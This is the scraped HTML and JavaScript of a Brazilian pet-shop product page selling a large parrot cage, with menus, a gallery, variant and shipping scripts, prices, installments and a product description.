											<div id="subcategory-88" class="font-14 d-none mt-1">
												<a class="children d-none mb-1" href="https://minhacasapets.com.br/category/88/transporte">
													Ver categoria
												</a>
                                                													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/89/bolsa-de-transporte"
													   data-category="89">
                                                        Bolsa de Transporte													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/91/caixas-de-transporte"
													   data-category="91">
                                                        Caixas de Transporte													</a>
                                                    											</div>
                                            									</div>
                                    									<div class="mb-2">
                                        											<div class="destaque-id subcategory" onclick="ToggleVisibility('#subcategory-93')" data-category="93">
                                                Moda e Acessórios <i class='font-12 fa-fw fal fa-angle-double-down'></i>
											</div>
											<div id="subcategory-93" class="font-14 d-none mt-1">
												<a class="children d-none mb-1" href="https://minhacasapets.com.br/category/93/moda-e-acessorios">
													Ver categoria
												</a>
                                                													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/94/brinquedos"
													   data-category="94">
                                                        Brinquedos													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/95/coleiras-guias-e-peitorais"
													   data-category="95">
                                                        Coleiras, Guias e Peitorais													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/96/roupinhas"
													   data-category="96">
                                                        Roupinhas													</a>
                                                    											</div>
                                            									</div>
                                    									<div class="mb-2">
                                        											<div class="destaque-id subcategory" onclick="ToggleVisibility('#subcategory-97')" data-category="97">
                                                Adestramento <i class='font-12 fa-fw fal fa-angle-double-down'></i>
											</div>
											<div id="subcategory-97" class="font-14 d-none mt-1">
												<a class="children d-none mb-1" href="https://minhacasapets.com.br/category/97/adestramento">
													Ver categoria
												</a>
                                                													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/98/sanitarios"
													   data-category="98">
                                                        Sanitários													</a>
                                                    											</div>
                                            									</div>
                                    							</div>
						</div>
						<div class="col-5 p-3 border-left">
							<h5 class="font-weight-bold">Destaque</h5>
							<div id="category-destaque">
                                									<div id="destaque-17" class="destaques text-center ">
                                        											<a href="https://minhacasapets.com.br/product/414/banheira-furacao-gato-classic">
												<img class="w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/med_gat-azul_1.jpeg"/>
												<div class="mt-2">
													<p class="font-weight-medium font-16 m-0">Banheira Furacão Gato Classic</p>
													<p class="font-weight-light font-14 m-0">Sanitário para Gatos</p>
												</div>
											</a>
                                            									</div>
                                    							</div>

						</div>
					</div>
                    			</li>
            			<li class="nav-item menu-dd align-items-center position-relative">
				<a class="category nav-link text-uppercase font-14 text-nowrap" role="button" href="https://minhacasapets.com.br/category/26/peixes">
                    Peixes				</a>
                					<div class="menu-dd-content">
						<div class="col-7 p-3 d-flex flex-column justify-content-between">
							<div class="font-15 flex-grow-1">
                                									<div class="mb-2">
                                        											<a class="destaque-id subcategory d-block" href="https://minhacasapets.com.br/category/41/aquarios"
											   data-category="41">
                                                Aquários 											</a>
                                            									</div>
                                    									<div class="mb-2">
                                        											<a class="destaque-id subcategory d-block" href="https://minhacasapets.com.br/category/125/acessorios"
											   data-category="125">
                                                Acessórios											</a>
                                            									</div>
                                    									<div class="mb-2">
                                        											<a class="destaque-id subcategory d-block" href="https://minhacasapets.com.br/category/140/artigos-para-pesca"
											   data-category="140">
                                                Artigos Para Pesca											</a>
                                            									</div>
                                    							</div>
						</div>
						<div class="col-5 p-3 border-left">
							<h5 class="font-weight-bold">Destaque</h5>
							<div id="category-destaque">
                                							</div>

						</div>
					</div>
                    			</li>
            			<li class="nav-item menu-dd align-items-center position-relative">
				<a class="category nav-link text-uppercase font-14 text-nowrap" role="button" href="https://minhacasapets.com.br/category/131/assinaturas">
                    Assinaturas				</a>
                			</li>
            			<li class="nav-item menu-dd align-items-center position-relative">
				<a class="category nav-link text-uppercase font-14 text-nowrap" role="button" href="https://minhacasapets.com.br/category/141/outlet-minha-casa-pets">
                    Outlet Minha Casa Pets				</a>
                			</li>
            			<li class="nav-item menu-dd align-items-center position-relative">
				<a class="category nav-link text-uppercase font-14 text-nowrap" role="button" href="https://minhacasapets.com.br/category/142/casa-e-jardim">
                    Casa e Jardim				</a>
                			</li>
            		<li class="nav-item menu-dd align-items-center position-relative">
			<a class="category nav-link text-uppercase font-14 text-nowrap" role="button" href="https://minhacasapets.com.br/category/ver-tudo">
				Ver Tudo
			</a>
		</li>
		<li class="nav-item menu-dd align-items-center position-relative">
			<a class="category nav-link text-uppercase font-14 text-nowrap" role="button" href="https://minhacasapets.com.br/category/novidades">
				Novidades
			</a>
		</li>
	</ul>
</div><section id="content">
    	<script src='https://www.google.com/recaptcha/api.js' async defer></script>
    <div id="product">
    <div id="product-seek" class="bg-light">
	<div class="d-flex container align-items-center py-1">
		<ul class="list-inline d-flex justify-content-safe-center overflow-x-auto overflow-y-hidden font-12 text-uppercase m-0 flex-grow-1">
            				<li class="list-inline-item m-0 px-3 cursor-pointer" onclick="ScrollTo('#site-page-39', {offset: -30})">
                    informações				</li>
                			<li class="list-inline-item m-0 px-2 px-md-3 cursor-pointer text-nowrap" onclick="ScrollTo('#product-main', {offset: -30})">
				Principal
			</li>
            				<li class="list-inline-item m-0 px-2 px-md-3 cursor-pointer text-nowrap" onclick="ScrollTo('#product-question', {offset: -30})">
					Dúvidas
				</li>
                				<li class="list-inline-item m-0 px-2 px-md-3 cursor-pointer text-nowrap" onclick="ScrollTo('#product-rating', {offset: -30})">
					Avaliações
				</li>
                		</ul>

		<div id="product-seek-buttons" class="text-right pl-2 d-none d-md-block">
			<div class="btn btn-xs btn-main text-uppercase font-weight-bold " onclick="cartAdd()">Comprar</div>
		</div>
	</div>
</div>
<div id="product-main" class="d-flex flex-wrap container mt-4">
	<!--images-->
	<div id="product-main-images" class="col-12 col-md-6 p-0 pr-md-3 mb-4 mb-lg-0">
        <div class="gallery">
	<!--desktop-->
	<div class="ps-gallery row no-gutters">
		<div id="thumbs" class="d-none d-md-block col-2 pr-2">
            				<a class="photoswipe mb-2 d-block d-nonea"
				   href="https://minhacasapets.com.br/files/catalog/product/-10.jpeg" data-w="1200" data-h="1200"
				   onclick="swapThumb(event, this)" onmouseenter="swapThumb(event, this)" data-gallery="">
					<img class="w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/small_-10.jpeg" alt="Viveiro Bragança Gaiolas Play Maxi"/>
				</a>
                				<a class="photoswipe mb-2 d-block d-blocka"
				   href="https://minhacasapets.com.br/files/catalog/product/-9.jpeg" data-w="1200" data-h="1200"
				   onclick="swapThumb(event, this)" onmouseenter="swapThumb(event, this)" data-gallery="branco-verde">
					<img class="w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/small_-9.jpeg" alt="Viveiro Bragança Gaiolas Play Maxi"/>
				</a>
                				<a class="photoswipe mb-2 d-block d-nonea"
				   href="https://minhacasapets.com.br/files/catalog/product/45cm-10.jpeg" data-w="1200" data-h="1200"
				   onclick="swapThumb(event, this)" onmouseenter="swapThumb(event, this)" data-gallery="ouro-velho-marrom">
					<img class="w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/small_45cm-10.jpeg" alt="Viveiro Bragança Gaiolas Play Maxi"/>
				</a>
                				<a class="photoswipe mb-2 d-block d-nonea"
				   href="https://minhacasapets.com.br/files/catalog/product/-11.jpeg" data-w="1200" data-h="1200"
				   onclick="swapThumb(event, this)" onmouseenter="swapThumb(event, this)" data-gallery="vintage-bege">
					<img class="w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/small_-11.jpeg" alt="Viveiro Bragança Gaiolas Play Maxi"/>
				</a>
                				<style>
                    #product .video-wrapper {
                        background-color: #000;
                        position: relative;
                        cursor: pointer;
                    }

                    #product .video-wrapper:hover .video-wrapper-overlay {
                        display: flex;
                    }

                    #product .video-wrapper-overlay {
                        display: none;
                        background-color: rgba(255, 255, 255, 0.75);
                        position: absolute;
                        width: 100%;
                        height: 100%;
                        top: 0;
                        left: 0;
                    }
				</style>
				<div class="video-wrapper py-2" onclick="youtubeDialog('4TLyOFNkHEQ')">
					<img src="https://i3.ytimg.com/vi/4TLyOFNkHEQ/hqdefault.jpg" class="w-100"/>
					<div class="video-wrapper-overlay  align-items-center justify-content-center">
						<i class="fa-fw fab fa-youtube fa-2x text-danger"></i>
					</div>
				</div>
                		</div>

		<div class="d-none d-md-block col-10">
            					<a id="main-image" class="photoswipe" href="https://minhacasapets.com.br/files/catalog/product/-9.jpeg" data-w="1200" data-h="1200" title=""
					   onclick="photoswipe(event, this)">
						<img class="w-100" src="https://minhacasapets.com.br/files/catalog/product/-9.jpeg" alt="Viveiro Bragança Gaiolas Play Maxi"/>
					</a>
                    		</div>
	</div>

	<!--mobile-->
	<div id="product-image-mobile" class="d-flex d-md-none overflow-scroll ps-gallery">
        			<a class="photoswipe w-100 mb-2 mx-1 d-block"
			   href="https://minhacasapets.com.br/files/catalog/product/-10.jpeg" data-w="1200" data-h="1200"
			   onclick="photoswipe(event, this)" style="min-width: 75%"
			   data-gallery="">
				<img class="w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/catalog_-10.jpeg" alt="Viveiro Bragança Gaiolas Play Maxi"/>
			</a>
            			<a class="photoswipe w-100 mb-2 mx-1 d-block"
			   href="https://minhacasapets.com.br/files/catalog/product/-9.jpeg" data-w="1200" data-h="1200"
			   onclick="photoswipe(event, this)" style="min-width: 75%"
			   data-gallery="branco-verde">
				<img class="w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/catalog_-9.jpeg" alt="Viveiro Bragança Gaiolas Play Maxi"/>
			</a>
            			<a class="photoswipe w-100 mb-2 mx-1 d-block"
			   href="https://minhacasapets.com.br/files/catalog/product/45cm-10.jpeg" data-w="1200" data-h="1200"
			   onclick="photoswipe(event, this)" style="min-width: 75%"
			   data-gallery="ouro-velho-marrom">
				<img class="w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/catalog_45cm-10.jpeg" alt="Viveiro Bragança Gaiolas Play Maxi"/>
			</a>
            			<a class="photoswipe w-100 mb-2 mx-1 d-block"
			   href="https://minhacasapets.com.br/files/catalog/product/-11.jpeg" data-w="1200" data-h="1200"
			   onclick="photoswipe(event, this)" style="min-width: 75%"
			   data-gallery="vintage-bege">
				<img class="w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/catalog_-11.jpeg" alt="Viveiro Bragança Gaiolas Play Maxi"/>
			</a>
            			<div class="video-wrapper py-2 d-flex align-items-center" onclick="youtubeDialog('4TLyOFNkHEQ')" style="min-width: 400px">
				fasfas
				<img src="https://i3.ytimg.com/vi/4TLyOFNkHEQ/hqdefault.jpg" class="w-100"/>
				<div class="video-wrapper-overlay  align-items-center justify-content-center">
					<i class="fa-fw fab fa-youtube fa-4x text-danger"></i>
				</div>
			</div>
            
	</div>
</div>

<script>
    swapThumb = (event, element) => {
        event.preventDefault();
        let oldImage = document.getElementById('main-image');

        // update values
        oldImage.dataset.w = element.dataset.w;
        oldImage.dataset.h = element.dataset.h;
        oldImage.href = element.href;

        // image source
        let img = oldImage.getElementsByTagName('img')[0];
        img.src = element.href;
    }

    variantChangeGallery = key => {
        let parent = $('#product-main-images');
        // desktop
        if (key) {
            parent.find('#thumbs a').each(function () {
                let gallery = $(this).data('gallery');
                gallery == key ? ToggleVisibilityShow($(this)) : ToggleVisibilityHide($(this));
            });

            parent.find(`#thumbs a[data-gallery="${key}"]:first`).trigger('click');
        } else {
            ToggleVisibilityShow(parent.find('#thumbs a'));
            parent.find('#thumbs a:visible:first').trigger('click');
        }

        // mobile
        let parentMobile = $('#product-image-mobile');
        if (key) {
            parentMobile.find('a.photoswipe').each(function () {
                let gallery = $(this).data('gallery');
                gallery == key ? ToggleVisibilityShow($(this)) : ToggleVisibilityHide($(this));
            });
        } else {
            ToggleVisibilityShow(parentMobile.find('a.photoswipe'));
        }
    }

    variantChangeGalleryAjax = product => {
        let parent = document.getElementById('product-main-images');
        let oldGallery = parent.getElementsByClassName('gallery')[0];

        if (product.gallery != (oldGallery.dataset.gallery || null)) {
            callMethod({
                container: parent,
                module: 'ecommerce',
                component: 'product',
                method: 'change_gallery',
                params: {
                    product: product.id,
                    title: product.title,
                    variant: product.variant,
                    gallery: product.gallery
                },
                onSuccess: () => {
                }
            });
        }
    }

    youtubeDialog = id => {
        BSDialog({
            title: 'Viveiro Bragança Gaiolas Play Maxi',
            fullpath: '/site/views/misc/youtube.php',
            width: 800,
            close_btn: false,
            params: {id}
        })
    }
</script>	</div>

	<!--content-->
	<div id="product-main-content" class="col-12 col-md-6 p-0 pl-md-3">
        <form>
	<input type="hidden" id="input-customer" value=""/>
	<input type="hidden" id="input-product" value="777"/>
	<input type="hidden" id="input-variant" value="1046"/>
	<input type="hidden" id="input-preview" value="0"/>
</form>
<div id="rating" class="d-flex align-items-center justify-content-between">
	<div class="d-flex">
        			<div class="bg-subtle-warning font-12 px-2 py-1 rounded mr-2">
				<div><i class="fas fa-trophy text-subtle-warning"></i> 52 vendidos</div>
			</div>
            			<div class="bg-subtle-warning font-12 px-2 py-1 rounded mr-2 cursor-pointer" onclick="ScrollTo('#product-rating', {offset: -80})">
				<span class='mr-1 text-subtle-warning'><i class="fa-fw fas fa-star"></i><i class="fa-fw fas fa-star"></i><i class="fa-fw fas fa-star"></i><i class="fa-fw fas fa-star"></i><i class="fa-fw fas fa-star"></i></span>
				<span class=''>1 Avaliação</span>
			</div>
            	</div>
</div>

<!--infos-->
<div id="info" class="pt-2">
	<h1 id="info-title" class='font-weight-bolder text-uppercase mb-0'>Viveiro Bragança Gaiolas Play Maxi</h1>
	<h5 id="info-suffix" class='font-weight-bolder text-uppercase mb-0'>Branco</h5>
    		<p id="info-subtitle" class='font-30 font-site-2 text-secondary opacity-7 mt-2'>Araras, Papagaios, Cacatuas e Semelhantes</p>
        </div>

<div id="product-variants" class="mt-3">
    		<div class="option border bg-light rounded-lg mt-1 p-2" data-option="2" data-title="Cor">
			<div class="font-weight-bold font-14">
				<span class="font-11 text-uppercase text-secondary mr-1">Cor:</span>
				<span class="title"></span>
			</div>

			<div class="mt-1 d-flex flex-wrap">
                					<div class="item position-relative mr-1 p-1 border cursor-pointer mb-1 rounded bg-white "
					     data-content="14"
					     title="Branco"
					     data-toggle="tooltip" data-placement="top" onclick="variantSetContent(this)">
                        								<div class="auto-content font-11 px-1 text-uppercase font-weight-bold">Branco</div>
                            
					</div>
                    					<div class="item position-relative mr-1 p-1 border cursor-pointer mb-1 rounded bg-white "
					     data-content="17"
					     title="Ouro Velho"
					     data-toggle="tooltip" data-placement="top" onclick="variantSetContent(this)">
                        								<div class="auto-content font-11 px-1 text-uppercase font-weight-bold">Ouro Velho</div>
                            
					</div>
                    					<div class="item position-relative mr-1 p-1 border cursor-pointer mb-1 rounded disabled "
					     data-content="20"
					     title="Marrom"
					     data-toggle="tooltip" data-placement="top" onclick="variantSetContent(this)">
                        								<div class="auto-content font-11 px-1 text-uppercase font-weight-bold">Marrom</div>
                            
					</div>
                    			</div>
		</div>
        	<script>
        variantElementsMap = () => {
            let parent = $('#product');
            return {
                parent: parent,
                // info
                infoTitle: parent.find('#info-title'),
                infoSuffix: parent.find('#info-suffix'),
                infoSubtitle: parent.find('#info-subtitle'),
                infoSku: parent.find('#info-sku'),
                // values
                retailFinal: parent.find('#retail-final'),
                retailOff: parent.find('#retail-off'),
                // variant
                inputVariant: parent.find('#input-variant'),
                variantOptions: parent.find('#product-variants .option'),
                // installments
                installments: parent.find('#installments'),
                installmentsNumber: parent.find('#installments-number'),
                installmentsValue: parent.find('#installments-value'),
                // best
                bestNumber: parent.find('#best-number'),
                bestValue: parent.find('#best-value'),
                // discount
                discount: parent.find('#discount'),
                discountPercentage: parent.find('#discount-percentage'),
                discountValue: parent.find('#discount-value'),
                discountName: parent.find('#discount-name'),
                // available
                stockCount: parent.find('#count'),
                stockOut: parent.find('#out-of-stock'),
                buttons: parent.find('#buttons'),
                productSeekButton: parent.find('#product-seek-buttons'),
                shipping: parent.find('#shipping')
            };
        }

        variantSetContent = element => {
            let object = $(element);

            if (object.hasClass(`selected`)) {
                object.removeClass('selected');
            } else {
                // select row
                object.siblings().removeClass('selected disabled');
                object.removeClass('disabled').addClass('selected');
            }

            // get selecteds
            let selecteds = [];
            $('#product-variants').find('.selected').each(function () {
                selecteds.push($(this).data('content'));
            });

            // options
            let option = object.parents('.option');
            let optionSiblings = option.siblings('.option');
            let singleRow = optionSiblings.length ? false : true;

            callMethod({
                module: 'ecommerce',
                component: 'product',
                method: 'filter_variant',
                params: {
                    filter: singleRow ? null : object.data('content'),
                    params: selecteds,
                    product: $('#input-product').val()
                },
                onError: (data, text, xhr) => {
                    let response = ParseHeader(xhr);
                    error(response.message);
                },
                onSuccess: (data, text, xhr) => {
                    let response = ParseHeader(xhr);
                    console.log(response.product);
                    if (!response) {
                        alerta(data);
                        return;
                    }
                    if (singleRow) {
                        let optionIndex = `option${option.data('option')}`;
                        option.find('.item').each(function () {
                            let contentIndex = `content${$(this).data('content')}`;
                            let stock = response[optionIndex][contentIndex] || 0;
                            stock ? $(this).removeClass('disabled') : $(this).addClass('disabled').removeClass('selected');
                        })
                    } else {
                        optionSiblings.each(function () {
                            let optionIndex = `option${$(this).data('option')}`;
                            $(this).find('.item').each(function () {
                                let contentIndex = `content${$(this).data('content')}`;
                                let stock = response[optionIndex][contentIndex] || 0;
                                stock ? $(this).removeClass('disabled') : $(this).addClass('disabled').removeClass('selected');
                            })
                        });
                    }
                    variantProductData(response.product);
                }
            });
        }

        variantProductData = product => {
            let elementsMap = variantElementsMap();
            if (!product) {
                elementsMap.stockCount.html('');
                elementsMap.stockOut.removeClass('d-none');
                elementsMap.buttons.add('d-none');
                return;
            }

            // info
            elementsMap.infoTitle.text(product.infoTitle);
            elementsMap.infoSubtitle.text(product.infoSubtitle);
            elementsMap.infoSku.text(product.infoSku);
            product.infoSubtitle ? ToggleVisibilityShow(elementsMap.infoSubtitle) : ToggleVisibilityHide(elementsMap.infoSubtitle);
            product.infoSuffix ? ToggleVisibilityShow(elementsMap.infoSuffix) : ToggleVisibilityHide(elementsMap.infoSuffix);

            // price
            elementsMap.retailFinal.find('.price').text(product.retailFinal);
            elementsMap.retailOff.find('.price').text(product.retailOff);
            product.retailOff ? ToggleVisibilityShow(elementsMap.retailOff) : ToggleVisibilityHide(elementsMap.retailOff);

            // variant
            elementsMap.inputVariant.val(product.variant);
            let variantSuffix = [];
            elementsMap.variantOptions.find('.selected').each(function () {
                variantSuffix.push($(this).attr('title'));
            });
            elementsMap.infoSuffix.text(variantSuffix.join(' - '));

            // installment
            elementsMap.installmentsNumber.text(product.installments.number);
            elementsMap.installmentsValue.text(product.installments.value);
            product.installments.number ? ToggleVisibilityShow(elementsMap.installments) : ToggleVisibilityHide(elementsMap.installments);

            // best
            elementsMap.bestNumber.text(product.installments.best.number);
            elementsMap.bestValue.text(product.installments.best.value);

            // discount
            elementsMap.discountPercentage.text(product.discount.percentage);
            elementsMap.discountValue.text(product.discount.value);
            elementsMap.discountName.text(product.discount.name);
            product.discount.percentage ? ToggleVisibilityShow(elementsMap.discount) : ToggleVisibilityHide(elementsMap.discount);

            // buttons
	        console.log(elementsMap);
            if (product.available) {
                elementsMap.stockCount.html(product.stock <= 3 ? `<div class="p-1 m-0 alert alert-warning font-11">Só temos mais <strong>${product.stock}</strong> desse produto!</div>` : null);
                ToggleVisibilityHide(elementsMap.stockOut);
                ToggleVisibilityShow(elementsMap.productSeekButton.find('.btn'));
                ToggleVisibilityShow(elementsMap.buttons);
                ToggleVisibilityShow(elementsMap.shipping);
            } else {
                elementsMap.stockCount.html(null);
                ToggleVisibilityShow(elementsMap.stockOut);
                ToggleVisibilityHide(elementsMap.productSeekButton.find('.btn'));
                ToggleVisibilityHide(elementsMap.buttons);
                ToggleVisibilityHide(elementsMap.shipping);
            }
            variantSetLabel();
            variantChangeGallery(product.gallery);
        }

        variantSetLabel = () => {
            $('#product-variants').find('.option').each(function () {
                let option = $(this);
                let selected = option.find('.item.selected');

                let content = selected.length ? `<strong>${selected.attr('title')}</strong>` : `<strong class="text-danger">* Selecione</strong>`;
                option.find('span.title').html(content);
            });
        }
	</script>
</div>
<div id="price" class='my-4'>
    		<div id="discount">
			<del id="retail-off" class="text-gray font-16 ">
				<small>R$ </small><span class="price">2.365,00</span>
			</del>

			<div>
				<p id="product-price" class="font-24 mb-0 font-weight-bold">
					<small>R$ </small>
					<span id="discount-value" data-price="2.201,81">2.201,81</span>
					<small id="discount-name">no Pix</small>
				</p>
				<div class="font-weight-medium font-14 text-success">(5 % de desconto)</div>
			</div>
		</div>
        		<div id="installments" class="p-3 swatch-100 mt-3 font-14">
			<div class="d-flex justify-content-between">
				<div class="font-weight-semibold">Cartão de Crédito</div>
				<div>
					<small>em</small>
					<strong id="best-number" class="font-weight-semibold">10</strong><strong class="font-weight-semibold">x</strong>
					<small>de R$</small>
					<strong id="best-value" class="font-weight-semibold">231,77</strong>
				</div>
			</div>
			<div class="text-right link-blue font-12 mt-1" data-toggle="collapse" data-target="#collapseInstallment">
				ver parcelamento
			</div>
			<table id="collapseInstallment" class="table table-sm table-striped collapse mt-2 font-14">
                					<tr>
						<td>1x</td>
						<td>
							<small><strong>R$ </strong></small>2.317,70						</td>
						<td class="text-right">
                            (sem juros)						</td>
					</tr>
                    					<tr>
						<td>2x</td>
						<td>
							<small><strong>R$ </strong></small>1.158,85						</td>
						<td class="text-right">
                            (sem juros)						</td>
					</tr>
                    					<tr>
						<td>3x</td>
						<td>
							<small><strong>R$ </strong></small>772,57						</td>
						<td class="text-right">
                            (sem juros)						</td>
					</tr>
                    					<tr>
						<td>4x</td>
						<td>
							<small><strong>R$ </strong></small>579,43						</td>
						<td class="text-right">
                            (sem juros)						</td>
					</tr>
                    					<tr>
						<td>5x</td>
						<td>
							<small><strong>R$ </strong></small>463,54						</td>
						<td class="text-right">
                            (sem juros)						</td>
					</tr>
                    					<tr>
						<td>6x</td>
						<td>
							<small><strong>R$ </strong></small>386,28						</td>
						<td class="text-right">
                            (sem juros)						</td>
					</tr>
                    					<tr>
						<td>7x</td>
						<td>
							<small><strong>R$ </strong></small>331,10						</td>
						<td class="text-right">
                            (sem juros)						</td>
					</tr>
                    					<tr>
						<td>8x</td>
						<td>
							<small><strong>R$ </strong></small>289,71						</td>
						<td class="text-right">
                            (sem juros)						</td>
					</tr>
                    					<tr>
						<td>9x</td>
						<td>
							<small><strong>R$ </strong></small>257,52						</td>
						<td class="text-right">
                            (sem juros)						</td>
					</tr>
                    					<tr>
						<td>10x</td>
						<td>
							<small><strong>R$ </strong></small>231,77						</td>
						<td class="text-right">
                            (sem juros)						</td>
					</tr>
                    					<tr>
						<td>11x</td>
						<td>
							<small><strong>R$ </strong></small>238,51						</td>
						<td class="text-right">
                            total <small><strong>R$ </strong></small> 2.623,64						</td>
					</tr>
                    					<tr>
						<td>12x</td>
						<td>
							<small><strong>R$ </strong></small>220,95						</td>
						<td class="text-right">
                            total <small><strong>R$ </strong></small> 2.651,45						</td>
					</tr>
                    			</table>
		</div>
        </div>

<script>
    cartAddRecurrent = () => {
        let errors = [];
        // check variants
        if ($('#product-variants').length) {
            $('#product-variants').find('.option').each(function () {
                let option = $(this);
                if (!$(this).find('.item.selected').length) {
                    errors.push('É Necessário escolher a opção: ' + option.data('title'));
                }
            });
            if (errors.length) {
                alerta(errors.join('<br>'));
                return false;
            }
        }

        BSDialog({
            title: 'Selecionar frequência de recebimento',
            module: 'catalog',
            component: 'product',
            file: 'dialog/recurrent',
            close_btn: false
        });
    }
</script>
<div id="stock" class="mt-3">
	<div id="out-of-stock" class="d-none">
		<div class="alert alert-warning">
			<p class="font-weight-bold mb-0">Produto Indisponível</p>
			<hr class="my-2"/>
			<p class="font-14 mb-2">Avise-me quando Chegar</p>
            			<form id="form-notify" action='https://minhacasapets.com.br/controller/customer/notify/add'>
				<input type="hidden" name="product" value="777"/>
				<input type="hidden" name="variant" value="1046"/>
				<input type="hidden" name="customer" value=""/>

				<div class="form-group">
					<input type="text" id="name" name="name" class="form-control required" data-required='É Necessário informar o Nome'
					       placeholder="Nome" value=""
					       onkeypress="NotifyKeyPress(event)"/>
				</div>

				<div class="form-group">
					<input type="text" id="email" name="email" class="form-control required" data-required='É Necessário informar o Email'
					       placeholder="Email" value=""
					       onkeypress="NotifyKeyPress(event)"/>
				</div>

				<div class="commands pt-3 mt-3 d-flex justify-content-between border-top border-warning">
					<!--<p class="font-10 text-uppercase mb-1"><span class="obrig">*</span> Campos Obrigatórios</p>-->
					<div class="btn btn-warning text-uppercase w-100 m-0" onclick="NotifySend()">Avise-me</div>
				</div>
			</form>
		</div>
	</div>
</div>

<!--BUTTONS-->
<div id="buttons" class="mt-3 ">
	<div class="available clearfix">
		<div class="d-flex text-uppercase">
			<div class="w-75px">
				<label class="mb-0 font-14">qtd</label>
				<input type="text" id="input-qtd" value="1" class="form-control form-control-sm"/>
			</div>

			<div class="btn btn-main w-100 p-3 mx-2" onclick="cartAdd()">
				<i class="fa-fw far fa-shopping-bag"></i> Comprar
			</div>

			<div class="btn btn-alt p-3" title="Adicionar a lista de desejo!" onclick="productWishlistAdd($('#input-product').val())">
				<i class="fa-fw far fa-heart"></i>
			</div>
		</div>

		<div id="count" class="text-center mt-1">
            				<div class="p-1 m-0 alert alert-warning font-11">Só temos mais <strong> 2</strong> desse produto!</div>
                		</div>
	</div>

	<div class="d-none">
        			<a href="9731436298" target="_blank" class="btn-full btn btn-success text-uppercase text-center font-weight-bold mb-3 font-13 w-100 mt-1">
				Compre pelo <em><i class="fa-fw fas fa-bolt-lightning"></i> Full</em>
			</a>
            	</div>
</div>

<!--SHIPPING-->
<div id="shipping" class=" mt-2">
	<p class="font-14 w-100 m-0 btn btn-light border" data-toggle="collapse" data-target="#cep-box">
		<i class="fa-fw far fa-truck"></i>
		<span class="ml-1">Calcule o valor do frete</span>
	</p>

	<div id="cep-box" class="collapse">
		<div class="py-4 px-2 px-md-4 border border-top-0">
			<div class="input-group">
				<div class="input-group-prepend">
					<span class="input-group-text">CEP</span>
				</div>
				<input id="cep" type="text" class="form-control maskCep font-18" onkeypress="productShippingEnter(event)">
				<div class="input-group-append">
					<button class="btn btn-primary" type="button" onclick="productShipping('777');">Consultar</button>
				</div>
			</div>
		</div>

		<div id="cep-result"></div>
	</div>
</div>

<script>
    $('#cep-box')
        .on('shown.bs.collapse', () => {
            $('#cep').focus();
        })
        .on('show.bs.collapse', () => {
        });

    productShippingEnter = event => {
        if (event.which == 13) {
            productShipping();
        }
    }

    productShipping = () => {
        let container = $('#cep-result');
        let cep = $('#product #cep').val();
        if (cep.length != 9) {
            InlineAlert({
                parent: container,
                message: 'CEP Inválido',
                sub: 'Verifique o codigo informado',
                type: 'replace'
            });
            return false;
        }

        callMethod({
            container: container,
            module: 'shipping',
            method: 'frete_product',
            params: {
                cep: cep,
                product: $('#input-product').val(),
                variant: $('#input-variant').val()
            },
            beforeSubmit: () => {
                ShowLoading(container, 'mt-3');
            },
            onError: (data, text, xhr) => {
                let response = ParseHeader(xhr);
                InlineAlert({
                    parent: container,
                    theme: 'danger',
                    message: response.message,
                    type: 'replace'
                });
            }
        });
    }

    productWishlistAdd = product => {
        BSConfirm({
            module: 'customer',
            component: 'wishlist',
            method: 'add',
            message: 'Você deseja adicionar este produto em sua lista de desejos?',
            params: {product: product},
            onError: (data, text, xhr) => {
                let response = ParseHeader(xhr);
                alerta(response.message);
            },
            onSuccess: (data, text, xhr) => {
                let response = ParseHeader(xhr);
                success('Produto adicionado com sucesso!', 'Sucesso');
                $('.modal-footer').append(`<a class="btn btn-primary" href="${response.url}"><i class="fa-fw fal fa-heart"></i> Ver Lista</a>`);
            }
        });
    }


    function NotifySend() {
        $('#form-notify').find('input[name=variant]').val($('#input-variant').val());
        FormSend({
            form: '#form-notify',
            clearForm: true
        });
    }

    function NotifyKeyPress(e) {
        if (e.which == 13) {
            NotifySend();
        }
    }
</script>	</div>
</div>

<style>
    #product #thumbs {
	    max-height: 550px;
	    overflow: auto;
    }

    #product #accordion .collapsed i {
        transform: rotate(180deg);
    }
</style>
<div id="accordion" class="container mt-3">
    		<div class="p-3 subtle-shadow border rounded-lg mb-4">
			<div data-toggle="collapse" data-target="#collapseInfo" aria-expanded="true" aria-controls="collapseInfo"
			     class="p-2 font-weight-medium d-flex align-items-center justify-content-between cursor-pointer">
				<span>Descrição do produto</span>
				<i class="fa-fw fas fa-angle-down"></i>
			</div>

			<div id="collapseInfo" class="collapse show">
				<div id="product-desc" class="px-3 pt-3 pb-0">
                    <p style="text-align:center;"><span style="color:hsl(0,0%,30%);">Moradia com tamanho adequado para pássaros de grande e médio psitacídeo. </span><span style="background-color:rgb(255,255,255);color:hsl(0,0%,30%);">Aqui na Minha casa Pets você encontra este produto em diversas variações de cores e combos. </span><span style="color:hsl(0,0%,30%);">Poleiros de madeira natural de diferentes diâmetros prevenindo doenças nas articulações e musculaturas. Comedouros de alumínio reforçado fixado nas portinholas laterais, facilitando o manuseio. Portas frontal e lateral grandes com travas duplas para evitar a fuga do animal. Grande porta no teto que se transforma em escada que dá acesso a sua área de lazer estimulando a mobilidade. Comedouros resistentes no teto. Ao fundo grade de piso removível e bandeja plástica, facilitando a higienização.</span></p><p style="text-align:center;">- Acabamento em pintura epóxi atóxica;<br>- Bandeja removível;<br>- Fácil higienização;<br>- Ampla área externa;<br>- Comedores externos reforçados;<br>- Rodízios reforçados para locomoção.<br>- Medidas do produto : C80x L90 x A145 cm.<br><br><strong>* Imagem meramente ilustrativa com tons e cores variadas.</strong></p>				</div>
			</div>
		</div>
        </div>
<div id="product-pages-bot">
